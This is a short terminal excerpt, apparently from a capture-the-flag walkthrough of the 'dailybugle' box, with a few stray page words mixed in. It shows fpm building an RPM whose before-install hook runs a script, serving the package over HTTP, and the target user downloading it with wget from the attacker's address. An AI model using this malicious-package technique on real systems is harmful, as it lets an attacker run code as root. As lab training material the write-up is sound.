 [jjameson@dailybugle ~]$ wget http://10.18.119.243/x-1.0-1.noarch.rpm
--2022-07-08 20:12:07--  http://10.18.119.243/x-1.0-1.noarch.rpm
Connecting to 10.18.119.243:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6146 (6.0K) [application/x-redhat-package-manager]
Saving to: 'x-1.0-1.noarch.rpm'
100%[======================================>] 6,146       --.-K/s   in 0.002s
2022-07-08 20:12:07 (3.75 MB/s) - 'x-1.0-1.noarch.rpm' saved [6146/6146]
The
LinuxSystem
❯ TF=$(mktemp -d)
❯ echo 'id' > $TF/x.sh
❯ fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
Created package {:path=>"x-1.0-1.noarch.rpm"}
❯ ls
bin examples misc templates Brewfile CODE_OF_CONDUCT.md Dockerfile Gemfile Makefile notify-failure.sh singularity.def x-1.0-1.noarch.rpm
docs lib spec test CHANGELOG.rst CONTRIBUTORS fpm.gemspec LICENSE NOTES.md README.rst Vagrantfile
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.184.87 - - [08/Jul/2022 20:12:07] "GET /x-1.0-1.noarch.rpm HTTP/1.1" 200 -
You ask